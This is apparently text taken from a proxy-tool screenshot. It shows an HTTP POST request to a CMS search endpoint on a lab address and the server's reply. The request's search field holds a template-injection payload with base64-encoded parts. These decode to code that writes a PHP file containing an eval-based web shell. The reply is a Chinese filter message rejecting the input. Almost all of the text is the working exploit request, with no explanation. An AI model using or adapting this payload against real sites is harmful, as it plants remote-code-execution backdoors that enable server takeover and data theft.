 Request
Raw Params Headers Hex
POST /appcms/index.php?m=vod-search HTTP/1.1
Host: 192.168.218.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Content-Type: application/x-www-form-urlencoded
Cookie: oS50_2132_ulastactivity=25abnATFCO1oHM%2FGq%2FCxBpDZ01WlH6rLXVainqs%2FVBkZZSSat4hO;
oS50_2132_lastcheckfeed=1%7C1568193100; oS50_2132_nofavfid=1; PHPSESSID=s8o3gosg2q4krr1it7vmip6uv3
Connection: close
Content-Length: 151
wd=union(aaaa)select{if-A:print(fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQ
GV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29)}{endif-A}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 31 Dec 2019 04:38:27 GMT
Server: Apache/2.4.39 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 318
Connection: close
Content-Type: text/html;Charset=utf-8;charset=UTF-8
<div style="position:fixed;top:0px;width:100%;height:100%;background-color:white;color:green;font-weight:bold;border-bottom:5px solid #999;"><br>您的提交带有不合法参数,谢谢合作!<br>操作IP:
192.168.218.1<br>操作时间: 2019-12-31 12:38:27<br>操作页面:/appcms/index.php<br>提交方式: POST</div>